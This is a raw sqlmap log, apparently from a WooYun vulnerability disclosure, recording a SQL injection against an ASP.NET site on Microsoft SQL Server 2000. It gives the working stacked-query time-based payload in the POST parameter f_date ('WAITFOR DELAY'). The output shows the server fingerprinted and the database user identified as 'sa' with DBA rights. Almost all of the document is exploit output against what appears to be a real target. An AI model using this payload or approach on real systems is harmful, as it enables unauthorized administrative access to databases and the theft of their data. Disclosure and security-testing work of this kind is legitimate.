 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: f_date (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: submitbtn=%a1%a1%bc%c6%a1%a1%cb%e3%a1%a1&action=go&f_date=hV5EhbKg';WAITFOR DELAY '0:0:5'--&f_money=1&f_mon
th=7&f_paytype=1&f_rate=1
---
[17:03:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:03:51] [INFO] fetching current user
[17:03:51] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[17:03:59] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
[17:04:09] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[17:04:14] [INFO] testing if current user is DBA
current user is DBA:    True
[17:04:15] [WARNING] HTTP error codes detected during run:
www.wooyun.org